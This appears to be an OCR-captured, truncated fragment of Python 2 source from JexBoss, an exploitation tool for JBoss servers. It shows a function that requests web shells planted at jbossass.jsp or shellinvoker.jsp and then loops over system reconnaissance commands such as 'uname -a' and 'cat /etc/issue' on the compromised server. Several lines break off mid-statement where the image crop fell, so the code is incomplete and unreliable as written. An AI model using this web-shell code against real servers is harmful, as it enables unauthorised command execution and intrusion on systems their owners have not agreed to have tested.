
        time.sleep(7)
def shell_http(url, type):
    if type == "jmx-console" or type == "web-con
        path = '/jbossass/jbossass.jsp?'
    elif type == "JMXInvokerServlet":
        path = '/shellinvoker/shellinvoker.jsp?'
    conn = getConnection(url)
    conn.request("GET", path)
    conn.close()
    time.sleep(7)
    resp = ""
    #clear()
    print " - - - - - - - - - - - - - - - - - - 
    print RED+" [ + ] "+url+": \n"+ENDC
    headers = {"User-Agent" : "jexboss"}
    for cmd in ['uname -a', 'cat /etc/issue', 'i
        conn = getConnection(url)